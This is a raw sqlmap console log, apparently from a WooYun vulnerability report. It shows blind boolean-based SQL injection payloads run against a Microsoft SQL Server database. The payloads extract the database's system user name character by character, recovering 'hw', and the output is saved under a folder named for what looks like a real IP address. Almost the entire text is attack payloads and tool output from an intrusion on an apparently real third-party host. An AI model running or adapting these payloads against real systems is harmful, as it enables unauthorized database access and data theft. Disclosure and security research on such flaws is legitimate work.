 sqlmap
[16:25:47] [PAYLOAD] 英 笛福' AND ASCII(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USE
R AS NVARCHAR(4000)),CHAR(32))),3,1)) > 32 AND 'Nint' LIKE 'Nint
[16:25:47] [PAYLOAD] 英 笛福' AND ASCII(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USE
R AS NVARCHAR(4000)),CHAR(32))),3,1)) > 16 AND 'Nint' LIKE 'Nint
[16:25:48] [PAYLOAD] 英 笛福' AND ASCII(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USE
R AS NVARCHAR(4000)),CHAR(32))),3,1)) > 8 AND 'Nint' LIKE 'Nint
[16:25:48] [PAYLOAD] 英 笛福' AND ASCII(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USE
R AS NVARCHAR(4000)),CHAR(32))),3,1)) > 4 AND 'Nint' LIKE 'Nint
[16:25:48] [PAYLOAD] 英 笛福' AND ASCII(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USE
R AS NVARCHAR(4000)),CHAR(32))),3,1)) > 2 AND 'Nint' LIKE 'Nint
[16:25:49] [PAYLOAD] 英 笛福' AND ASCII(SUBSTRING((SELECT ISNULL(CAST(SYSTEM_USE
R AS NVARCHAR(4000)),CHAR(32))),3,1)) > 1 AND 'Nint' LIKE 'Nint
[16:25:52] [INFO] retrieved: hw
[16:25:52] [DEBUG] performed 21 queries in 37 seconds
current user:    'hw'
[16:25:52] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\60.170.103.21'
[*] shutting down at: 16:25:52
C:\Python27\sqlmap>
www.wooyun.org